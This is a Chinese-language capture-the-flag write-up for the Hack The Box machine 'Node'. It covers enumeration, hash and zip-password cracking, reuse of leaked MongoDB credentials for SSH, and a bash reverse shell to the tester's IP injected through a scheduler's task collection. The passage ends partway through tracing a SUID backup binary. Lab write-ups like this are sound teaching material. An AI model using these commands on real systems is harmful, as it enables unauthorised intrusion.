HTB Node writeup
大佬请忽略!
Node攻击要点:
★ Express 泄露controller信息
★ 查找与用户、用户组相关的进程
★ 简单的二进制文件分析到ret2libc利用
★ 绕过二进制文件校验黑名单读取root.txt
★ 命令注入
★ 内核提权
信息收集
nmap
bash
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-28 14:50 CST
Nmap scan report for 10.10.10.58
Host is up (1.1s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc:5e:34:a6:25:db:43:ec:eb:40:f4:96:7b:8e:d1:da (RSA)
| 256 6c:8e:5e:5f:4f:d5:41:7d:18:95:d1:dc:2e:3f:e5:9c (ECDSA)
|_ 256 d8:78:b8:5d:85:ff:ad:7b:e6:e2:b5:da:1e:52:62:36 (ED25519)
3000/tcp open hadoop-tasktracker Apache Hadoop
| hadoop-datanode-info:
|_ Logs: /login
|_http-title: MyPlace
| hadoop-tasktracker-info:
|_ Logs: /login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 168.72 seconds
bash
└─$ nmap -p- -sV --min-rate 1000 10.10.10.58
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-30 15:50 CST
Nmap scan report for 10.10.10.58
Host is up (0.76s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
3000/tcp open http Node.js Express framework
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 156.33 secondstech stack
以上靶机开放ssh服务22端口和Express服务的3000端口
HTTP

http://10.10.10.58:3000/api/users

http://10.10.10.58:3000/api/users获取所有用户信息。
gobuster
bash
└─$ gobuster dir -u http://10.10.10.58:3000/ -t 100 -o gobuster.log --no-error -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x txt,html --exclude-length 3861
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.58:3000/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Exclude Length: 3861
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/uploads (Status: 301) [Size: 173] [--> /uploads/]
/assets (Status: 301) [Size: 171] [--> /assets/]
/vendor (Status: 301) [Size: 171] [--> /vendor/]
Progress: 661677 / 661680 (100.00%)
===============================================================
Finished
===============================================================没有什么有价值信息。
shell as mark
尝试破解所有用户hash并分别登录用户账号,收集有价值信息。

用户名密码
myP14ceAdm1nAcc0uNT/manchester
tom/spongebob
mark/snowflake
用户myP14ceAdm1nAcc0uNT是管理员账号有一个备份文件的下载链接,tom和mark没有什么有价值信息。使用破解出的账号密码尝试登录ssh服务失败。
Download Backup
bash
└─$ axel http://10.10.10.58:3000/api/admin/backup -H "Cookie: connect.sid=s%3A3tLGINnX_k30MB6LyYTSTnmVsACUoYsQ.5uFHqKRDs67QEC17xsTMGzK7eGe9qkgS7s6RMArOPgA" -o myplace.backup
Initializing download: http://10.10.10.58:3000/api/admin/backup
File size: 3.2996 Megabyte(s) (3459880 bytes)
Opening output file myplace.backup
Server unsupported, starting from scratch with one connection.
Starting download
[100%] [...............................................................................................] [ 265.5KB/s] [00:00]
Downloaded 3.2996 Megabyte(s) in 12 second(s). (265.48 KB/s)文件类型,可能是base64编码,使用base64解码。
bash
└─$ file myplace.backup
myplace.backup: ASCII text, with very long lines (65536), with no line terminators
└─$ cat myplace.backup | base64 -d > unknow
└─$ file unknow
unknow: Zip archive data, made by v3.0 UNIX, extract using at least v1.0, last modified Aug 16 2022 17:08:52, uncompressed size 0, method=store使用zip解压
bash
└─$ mv unknow myplace.zip
└─$ unzip myplace.zip
Archive: myplace.zip
creating: var/www/myplace/
[myplace.zip] var/www/myplace/package-lock.json password:破解zip压缩包
zip转John
bash
└─$ zip2john myplace.zip
ver 1.0 myplace.zip/var/www/myplace/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 myplace.zip/var/www/myplace/package-lock.json PKZIP Encr: TS_chk, cmplen=4404, decmplen=21264, crc=37EF7D4C ts=0145 cs=0145 type=8
...[snip]...
32, crc=F2C76C28 ts=654D cs=654d type=8
ver 2.0 efh 5455 efh 7875 myplace.zip/var/www/myplace/app.html PKZIP Encr: TS_chk, cmplen=1208, decmplen=3861, crc=6BDBF084 ts=637D cs=637d type=8
myplace.zip:$pkzip$8*1*1*0*0*11*2938*37914f449be2e2ca8c282705d799cedf72*1*0*0*17*996a*c8c87e813740d92ee5150238f721eddee5077a44e2fec1*1*0*0*19*5083*f22835961c0c32f43cade069e8df2e46c835fa2e1a776d8e33*1*0*0*1f*b16f*af73de26beec12efe0556a894de83b85ac8665efeb00edbaa9143cbfe26c01*1*0*0*24*a3cc*7c790f574d6ad94f5c8aae7aee4c05ad17fb654f874ba0134e9484621a659daba7c11193*1*0*8*24*5083*5a284b4cbac721fbc329d27e73fe95383197503158f78e86b69471a208cfcbc022862eff*1*0*0*24*9679*688dfedeadfff90f4a504880c1422e89121743b815462dc88c862bc499f9de55c7e4ce17*2*0*11*5*118f1dfc*94cb*67*0*11*3d0f*2502119f5e17b86cc3114be14b2a84d5d9*$/pkzip$::myplace.zip:var/www/myplace/node_modules/qs/.eslintignore, var/www/myplace/node_modules/express/node_modules/qs/.eslintignore, var/www/myplace/node_modules/string_decoder/.npmignore, var/www/myplace/node_modules/isarray/.npmignore, var/www/myplace/node_modules/ipaddr.js/.npmignore, var/www/myplace/node_modules/cookie-signature/.npmignore, var/www/myplace/node_modules/isarray/.travis.yml, var/www/myplace/node_modules/debug/node.js:myplace.zip
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.提取出hash值
bash
└─$ cat hash
$pkzip$8*1*1*0*0*11*2938*37914f449be2e2ca8c282705d799cedf72*1*0*0*17*996a*c8c87e813740d92ee5150238f721eddee5077a44e2fec1*1*0*0*19*5083*f22835961c0c32f43cade069e8df2e46c835fa2e1a776d8e33*1*0*0*1f*b16f*af73de26beec12efe0556a894de83b85ac8665efeb00edbaa9143cbfe26c01*1*0*0*24*a3cc*7c790f574d6ad94f5c8aae7aee4c05ad17fb654f874ba0134e9484621a659daba7c11193*1*0*8*24*5083*5a284b4cbac721fbc329d27e73fe95383197503158f78e86b69471a208cfcbc022862eff*1*0*0*24*9679*688dfedeadfff90f4a504880c1422e89121743b815462dc88c862bc499f9de55c7e4ce17*2*0*11*5*118f1dfc*94cb*67*0*11*3d0f*2502119f5e17b86cc3114be14b2a84d5d9*$/pkzip$识别加密算法
bash
└─$ hashcat --identify hash
The following 2 hash-modes match the structure of your input hash:
# | Name | Category
======+============================================================+======================================
17225 | PKZIP (Mixed Multi-File) | Archive
17230 | PKZIP (Mixed Multi-File Checksum-Only) | Archive使用hashcat破解
bash
└─# hashcat -a 0 -m 17225 hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i9-9980HK CPU @ 2.40GHz, 2189/4442 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$pkzip$8*1*1*0*0*11*2938*37914f449be2e2ca8c282705d799cedf72*1*0*0*17*996a*c8c87e813740d92ee5150238f721eddee5077a44e2fec1*1*0*0*19*5083*f22835961c0c32f43cade069e8df2e46c835fa2e1a776d8e33*1*0*0*1f*b16f*af73de26beec12efe0556a894de83b85ac8665efeb00edbaa9143cbfe26c01*1*0*0*24*a3cc*7c790f574d6ad94f5c8aae7aee4c05ad17fb654f874ba0134e9484621a659daba7c11193*1*0*8*24*5083*5a284b4cbac721fbc329d27e73fe95383197503158f78e86b69471a208cfcbc022862eff*1*0*0*24*9679*688dfedeadfff90f4a504880c1422e89121743b815462dc88c862bc499f9de55c7e4ce17*2*0*11*5*118f1dfc*94cb*67*0*11*3d0f*2502119f5e17b86cc3114be14b2a84d5d9*$/pkzip$:magicword
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 17225 (PKZIP (Mixed Multi-File))
Hash.Target......: $pkzip$8*1*1*0*0*11*2938*37914f449be2e2ca8c282705d7...pkzip$
Time.Started.....: Thu Oct 30 16:41:47 2025 (0 secs)
Time.Estimated...: Thu Oct 30 16:41:47 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1969.9 kH/s (0.46ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 184320/14344384 (1.28%)
Rejected.........: 0/184320 (0.00%)
Restore.Point....: 182272/14344384 (1.27%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: mine6463 -> joan08
Hardware.Mon.#1..: Util: 30%
Started: Thu Oct 30 16:41:46 2025
Stopped: Thu Oct 30 16:41:49 2025备份文件的解密密码是:magicword。解密myplace.zip。
bash
└─$ unzip myplace.zip
Archive: myplace.zip
[myplace.zip] var/www/myplace/package-lock.json password:
inflating: var/www/myplace/package-lock.json
creating: var/www/myplace/node_modules/
...[snip]...
inflating: var/www/myplace/app.html分析源码,检查是否存在有价值信息。app.js泄露MongoDB数据库连接信息。
js
└─$ cat app.js
const express = require('express');
const session = require('express-session');
const bodyParser = require('body-parser');
const crypto = require('crypto');
const MongoClient = require('mongodb').MongoClient;
const ObjectID = require('mongodb').ObjectID;
const path = require("path");
const spawn = require('child_process').spawn;
const app = express();
const url = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/myplace?authMechanism=DEFAULT&authSource=myplace';
const backup_key = '45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474';
...[snip]...
});尝试使用获取的数据库账号和密码登录ssh服务。
bash
└─$ sshpass -p '5AYRft73VtFpc84k' ssh mark@10.10.10.58
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
.-.
.-'``(|||)
,`\ \ `-`. 88 88
/ \ '``-. ` 88 88
.-. , `___: 88 88 88,888, 88 88 ,88888, 88888 88 88
(:::) : ___ 88 88 88 88 88 88 88 88 88 88 88
`-` ` , : 88 88 88 88 88 88 88 88 88 88 88
\ / ,..-` , 88 88 88 88 88 88 88 88 88 88 88
`./ / .-.` '88888' '88888' '88888' 88 88 '8888 '88888'
`-..-( )
`-`
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Thu Oct 30 06:05:34 2025 from 10.10.16.14
mark@node:~$ id
uid=1001(mark) gid=1001(mark) groups=1001(mark)
mark@node:~$ ls -la
total 24
drwxr-xr-x 3 root root 4096 Sep 3 2017 .
drwxr-xr-x 5 root root 4096 Aug 31 2017 ..
-rw-r--r-- 1 root root 220 Aug 31 2017 .bash_logout
-rw-r--r-- 1 root root 3771 Aug 31 2017 .bashrc
drwx------ 2 root root 4096 Aug 31 2017 .cache
-rw-r----- 1 root root 0 Sep 3 2017 .dbshell
-rwxr-xr-x 1 root root 0 Sep 3 2017 .mongorc.js
-rw-r--r-- 1 root root 655 Aug 31 2017 .profile
mark@node:~$shell as tom
服务端用户
bash
mark@node:~$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
tom:x:1000:1000:tom,,,:/home/tom:/bin/bash
mark:x:1001:1001:Mark,,,:/home/mark:/bin/bash查看和tom有关的进程信息。
bash
mark@node:~$ ps -ef | grep tom
tom 1236 1 0 06:05 ? 00:00:01 /usr/bin/node /var/scheduler/app.js
tom 1248 1 0 06:05 ? 00:00:01 /usr/bin/node /var/www/myplace/app.js
mark 19408 19384 0 08:31 pts/2 00:00:00 grep --color=auto tomtom启动了两个进程,分别分析一下。
/var/scheduler/app.js
js
mark@node:~$ cat /var/scheduler/app.js
const exec = require('child_process').exec;
const MongoClient = require('mongodb').MongoClient;
const ObjectID = require('mongodb').ObjectID;
const url = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/scheduler?authMechanism=DEFAULT&authSource=scheduler';
MongoClient.connect(url, function(error, db) {
if (error || !db) {
console.log('[!] Failed to connect to mongodb');
return;
}
setInterval(function () {
db.collection('tasks').find().toArray(function (error, docs) {
if (!error && docs) {
docs.forEach(function (doc) {
if (doc) {
console.log('Executing task ' + doc._id + '...');
exec(doc.cmd);
db.collection('tasks').deleteOne({ _id: new ObjectID(doc._id) });
}
});
}
else if (error) {
console.log('Something went wrong: ' + error);
}
});
}, 30000);
});/var/www/myplace/app.js
js
mark@node:~$ cat /var/www/myplace/app.js
const express = require('express');
const session = require('express-session');
const bodyParser = require('body-parser');
const crypto = require('crypto');
const MongoClient = require('mongodb').MongoClient;
const ObjectID = require('mongodb').ObjectID;
const path = require("path");
const spawn = require('child_process').spawn;
const app = express();
const url = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/myplace?authMechanism=DEFAULT&authSource=myplace';
const backup_key = '45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474';
MongoClient.connect(url, function(error, db) {
if (error || !db) {
console.log('[!] Failed to connect to mongodb');
return;
}
...[snip]...相同的数据库连接密码,不同的数据库。/var/www/myplace/app.js 和之前获取的源码信息一样。/var/scheduler/app.js有个定时任务函数会从文档中获取命令并执行。登录MongoDB数据库在tasks文档中插入bash反弹shell脚本,就可以获取tom的shell了。
bash
mark@node:~$ mongo localhost:27017/scheduler -u mark -p 5AYRft73VtFpc84k
MongoDB shell version: 3.2.16
connecting to: localhost:27017/scheduler
> db.get
db.getCollection( db.getLastErrorObj( db.getProfilingLevel( db.getRoles( db.getUsers(
db.getCollectionInfos( db.getLogComponents( db.getProfilingStatus( db.getSiblingDB( db.getWriteConcern(
db.getCollectionNames( db.getMongo( db.getQueryOptions( db.getSisterDB(
db.getLastError( db.getName( db.getReplicationInfo( db.getSlaveOk(
db.getLastErrorCmd( db.getPrevError( db.getRole( db.getUser(
> db.getCollectionNames()
[ "tasks" ]
> db.tasks.find()
> db.tasks.insert({"cmd":"bash -c 'bash -i >& /dev/tcp/10.10.16.14/9000 0>&1'"})
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("690325cdbe72e7b8cd5ef208"), "cmd" : "bash -c 'bash -i >& /dev/tcp/10.10.16.14/9000 0>&1'" }
bash
└─$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.16.14] from (UNKNOWN) [10.10.10.58] 57224
bash: cannot set terminal process group (1236): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ id
id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
tom@node:/$setuid
文件设置 SUID 位后,执行时以文件所有者的权限运行,而非调用者的权限,常用于允许普通用户访问需要高权限的程序。
bash
tom@node:/$ find / -perm -4000 -type f 2>/dev/null -exec ls -la {} \;
find / -perm -4000 -type f 2>/dev/null -exec ls -la {} \;
-rwsr-xr-x 1 root root 10232 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 81672 Jul 17 2017 /usr/lib/snapd/snap-confine
-rwsr-xr-- 1 root messagebus 42992 Jan 12 2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 38984 Jun 14 2017 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 428240 Mar 16 2017 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 14864 Jan 17 2016 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-- 1 root admin 16484 Sep 3 2017 /usr/local/bin/backup
-rwsr-xr-x 1 root root 49584 May 17 2017 /usr/bin/chfn
-rwsr-sr-x 1 daemon daemon 51464 Jan 14 2016 /usr/bin/at
-rwsr-xr-x 1 root root 75304 May 17 2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 32944 May 17 2017 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 40432 May 17 2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 136808 Jul 4 2017 /usr/bin/sudo
-rwsr-xr-x 1 root root 23376 Jan 17 2016 /usr/bin/pkexec
-rwsr-xr-x 1 root root 39904 May 17 2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 54256 May 17 2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 32944 May 17 2017 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 44168 May 7 2014 /bin/ping
-rwsr-xr-x 1 root root 27608 Jun 14 2017 /bin/umount
-rwsr-xr-x 1 root root 30800 Jul 12 2016 /bin/fusermount
-rwsr-xr-x 1 root root 44680 May 7 2014 /bin/ping6
-rwsr-xr-x 1 root root 142032 Jan 28 2017 /bin/ntfs-3g
-rwsr-xr-x 1 root root 40128 May 17 2017 /bin/su
-rwsr-xr-x 1 root root 40152 Jun 14 2017 /bin/mount
bash
tom@node:/$ find / -group admin 2>/dev/null -exec ls -la {} \;
-rwsr-xr-- 1 root admin 16484 Sep 3 2017 /usr/local/bin/backup/usr/local/bin/backup和tom使用相同的组admin。
bash
tom@node:/$ grep -rn '/usr/local/bin/backup' /var/ 2>/dev/null
/var/www/myplace/app.js:202: var proc = spawn('/usr/local/bin/backup', ['-q', backup_key, __dirname ]);ret2libc
/usr/local/bin/backup接收三个参数,接下来传入a、b、c这三个参数观察程序的行为。
bash
tom@node:/$ /usr/local/bin/backup a b c
____________________________________________________
/ \
| _____________________________________________ |
| | | |
| | | |
| | | |
| | | |
| | | |
| | | |
| | Secure Backup v1.0 | |
| | | |
| | | |
| | | |
| | | |
| | | |
| | | |
| |_____________________________________________| |
| |
\_____________________________________________________/
\_______________________________________/
_______________________________________________
_-' .-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-. --- `-_
_-'.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.--. .-.-.`-_
_-'.-.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-`__`. .-.-.-.`-_
_-'.-.-.-.-. .-----.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-----. .-.-.-.-.`-_
_-'.-.-.-.-.-. .---.-. .-----------------------------. .-.---. .---.-.-.-.`-_
:-----------------------------------------------------------------------------:
`---._.-----------------------------------------------------------------._.---'
[!] Ah-ah-ah! You didn't say the magic word!如上输出电脑的图形和"[!] Ah-ah-ah! You didn't say the magic word!"。
ltrace
动态跟踪程序调用了哪些「库函数」(如 printf, strcpy, system),并显示参数、返回值、耗时。
bash
tom@node:/tmp$ ltrace backup a b c
__libc_start_main(0x80489fd, 4, 0xff89c0d4, 0x80492c0 <unfinished ...>
geteuid() = 1000
setuid(1000) = 0
strcmp("a", "-q") = 1
puts("\n\n\n ________________"...
____________________________________________________
) = 69
puts(" / "... / \
) = 67
puts(" | ________________"... | _____________________________________________ |
) = 68
puts(" | | "... | | | |
) = 68
puts(" | | "... | | | |
) = 68
puts(" | | "... | | | |
) = 68
puts(" | | "... | | | |
) = 68
puts(" | | "... | | | |
) = 68
puts(" | | "... | | | |
) = 68
puts(" | | Sec"... | | Secure Backup v1.0 | |
) = 68
puts(" | | "... | | | |
) = 68
puts(" | | "... | | | |
) = 68
puts(" | | "... | | | |
) = 68
puts(" | | "... | | | |
) = 68
puts(" | | "... | | | |
) = 68
puts(" | | "... | | | |
) = 68
puts(" | |________________"... | |_____________________________________________| |
) = 68
puts(" | "... | |
) = 68
puts(" \\___________________"... \_____________________________________________________/
) = 68
puts(" \\____________"... \_______________________________________/
) = 61
puts(" ________________"... _______________________________________________
) = 64
puts(" _-' .-.-.-.-.-.-"... _-' .-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-. --- `-_
) = 67
puts(" _-'.-.-. .---.-.-.-.-."... _-'.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.--. .-.-.`-_
) = 70
puts(" _-'.-.-.-. .---.-.-.-.-.-"... _-'.-.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-`__`. .-.-.-.`-_
) = 73
puts(" _-'.-.-.-.-. .-----.-.-.-.-."... _-'.-.-.-.-. .-----.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-----. .-.-.-.-.`-_
) = 76
puts(" _-'.-.-.-.-.-. .---.-. .-------"... _-'.-.-.-.-.-. .---.-. .-----------------------------. .-.---. .---.-.-.-.`-_
) = 79
puts(":-------------------------------"...:-----------------------------------------------------------------------------:
) = 80
